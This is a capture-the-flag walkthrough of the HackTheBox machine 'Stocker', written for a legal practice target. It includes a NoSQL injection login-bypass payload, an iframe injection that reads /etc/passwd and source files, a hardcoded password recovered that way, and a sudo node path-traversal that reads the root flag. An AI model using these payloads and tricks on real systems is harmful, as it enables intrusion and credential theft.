
I started up an account recently on HackTheBox. Primarily because I’ve already done all the Active Directory related rooms on TryHackMe, but it’s another great place to learn and play.
This time I will give my walkthrough of a box on HackTheBox.com called Stocker. Overall I would rate this a Lower-Mid level box.
Initial Enumeration
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.11.196
------------------------------------------------------------
Scanning target 10.10.11.196
Time started: 2023-01-30 12:07:11.973696
------------------------------------------------------------
Port 22 is open
Port 80 is open
Port scan completed in 0:01:05.023631
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.11.196 10.10.11.196
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.11.196 10.10.11.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-30 12:08 JST
Nmap scan report for 10.10.11.196
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d12971d86bc161683608f4f06e6d54e (RSA)
| 256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)
|_ 256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.89 seconds
------------------------------------------------------------
Combined scan completed in 0:01:40.621978Port 80 is open.
Enumerating and found no robots.txt.
There is a 302 redirect on the standard port.
Added socker.htb to /etc/hosts
Ran gobuster and found a dev.stocker.htb which I also added to /etc/hosts.
I found a bug against the current version of nginx 1.18.0 that this is using, but for some reason it wasn’t working properly and the machine became unstable so I requested a reboot.
Burpsuite and NOSQL Injection
I decided to enum a little further and found that there was a vulnerability to NOSQL as found in BurpSuite.

Changing the content-type to json and putting a nosql bypass:
{"username":{"$ne":"corisan"},"password":{"$ne":"corisan"}}
After forwarding the packet from BurpSuite, this gets a login becuase the express evaluates to true, and we now show items on the website. If we click on an item, add it to the cart, and then add an iframe into the captured packet to show us /etc/passwd, it will give us a list of users.
Now we Add to Basket and Checkout
Embedding an iframe with path to the passwd file:
"title":"<iframe src=file:///etc/passwd height=500px width=500px></iframe>",
Adding the above captured _id to /api/po/ID to the site gives us the captured iframe data which is actually the contents of the /etc/passwd file:

Now we have a possible username of angoose. Remember we are looking for a non system account and one with a shell such as /bin/bash. The others just show /bin/false or /usr/sbin/nologin so those are unusable for our purpose.
Now we can the same trick to grab the site’s index.js so we can find a password.


So now we have the password too IHeardPassphrasesArePrettySecure thanks to the coder hardcoding it into the script because they had not yet created any kind of dotevn environment or secrets database to store it in.
As an asside, a trick that coders will user is to obfuscate passwords to applications. That is to take a password and base64 encode it and store that in a file. Then read it from the application, run a base64 -d operation on it to show the true password and use it from a variable in the script. This keeps from storing the password in the script. One of the first things I like to do when enumerating for information/passwords is to see if I can find any base64 encoded files in the system.
I wrote a tool to help you scan for these kinds of base64 encoded files here on my github: https://github.com/c0ri/b64scan
SSH and First Flag
ssh angoose@10.10.11.196
The authenticity of host '10.10.11.196 (10.10.11.196)' can't be established.
ED25519 key fingerprint is SHA256:jqYjSiavS/WjCMCrDzjEo7AcpCFS07X3OLtbGHo/7LQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.196' (ED25519) to the list of known hosts.
angoose@10.10.11.196's password:
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
angoose@stocker:~$ who
angoose pts/0 2023-01-30 04:31 (10.10.14.11)
angoose@stocker:~$ id
uid=1001(angoose) gid=1001(angoose) groups=1001(angoose)
angoose@stocker:~$ ls
user.txt
angoose@stocker:~$ cat user.txt
bce30eb254c192b18a0390a2d121822dSo I see from running sudo -l that we only have permission to run /usr/bin/node and only from /usr/local/scripts. First, let’s throw together a little .js script to read /root/root.txt file and see if we can get the system flag that way.
// -- getroot.js
const fs = require('fs');
fs.readFile('/root/root.txt', 'utf8', (err, data) => {
if (err) {
console.error(err);
return;
}
console.log(data);
});Now we will run it, but I use a trick to escape the /usr/local/scripts directory by just appending ../../../home/angoose/
This puts us in the correct directory to call our script from our home while still satifisfying the requirements to run the script from /usr/local/scripts, as that is where the starting path is.
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/getroot.js
7383fc4bc3af1080ba3815cd4beba4d9Review
I had some intial challenges with not being able to load the site. After that I had some instability which forced me to have to request a restart on the box after running some vulnerability against nginx.
I finally had better luck just doing some poking around with Burpsuite. Once I got on the box it was quite easy to get the system flag.
Fun Level: 7/10
Initial Difficulty: 4/10
Secondary Difficulty: 4/10
Like what I do? Buy me a coffee! https://www.buymeacoffee.com/c0ri

